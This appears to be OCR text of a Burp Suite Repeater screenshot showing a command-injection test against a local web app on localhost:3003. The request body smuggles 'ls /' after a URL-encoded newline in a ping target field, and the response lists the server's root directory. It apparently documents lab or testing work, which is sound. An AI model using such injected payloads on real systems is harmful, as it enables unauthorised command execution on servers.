 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Proje
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
User options Learn
1 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3003
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3003/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 command=ping&target=8.8.8.8%0als /
? Search... 0 matches
Response
Pretty Raw Hex Render \n
15 --- 8.8.8.8 ping statistics ---
16 4 packets transmitted, 4 packets received, 0% packet loss
17 round-trip min/avg/max/stddev = 25.081/27.283/30.196/1.861 ms
18 bin
19 boot
20 dev
21 etc
22 home
23 lib
24 lib64
25 media
26 mnt
? Search... 0 matches